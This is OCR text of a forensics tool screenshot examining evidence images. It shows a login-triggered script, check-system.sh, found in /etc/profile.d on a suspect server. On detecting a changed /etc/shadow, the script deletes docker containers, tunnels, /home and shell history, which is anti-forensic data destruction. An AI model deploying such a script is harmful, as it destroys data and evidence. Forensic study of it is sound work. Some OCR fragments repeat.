 刷新
文件全显
签名恢复
详情/预览
预览位置
案件
文件
分析
位置
时间线
搜索
笔记
报告
研判
工具箱
涉案服务器检材.E01 169732
文件系统 169724
文件分类 8
受害人手机检材.dd 142218
文件系统 142211
文件分类 7
涉案计算机检材.E01 172375
文件系统 172366
文件分类 9
nox夜神 1902
文件系统 1898
文件分类 4
com.vmos.pro - 受害... 6912
文件系统 6906
文件分类 6
2 Ctime .sh
.sh
高级
序号 名称 大小 创建时间 修改时间 全路径
过滤 等于 起始 结束 起始 结束 过滤
设置列
1 check-system.sh 580 B 2024-07-05 16:51:00 2024-07-05 16:51:00 涉案服务器检材.E01/分区4/etc/profile.d/check-system.sh
2 docker-entrypoint.sh 374 B 2024-07-05 10:06:57 2021-12-21 20:41:25 涉案服务器检材.E01/分区4/var/lib/docker/overlay2/c0556c1f331675141bdd3610a4023513f51a38b19f01f6fd374545cc49181fd9/diff/usr/l..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
8b46c96f3017a8044e514c0ff730aa35dbcf41/diff/var/li..
原类型视图 文本视图 十六进制视图 check-system.sh
Page 1 100%
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi
加密类型: 未加密
已删除: 否
um | awk -F ' ' '{print $1}')"
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel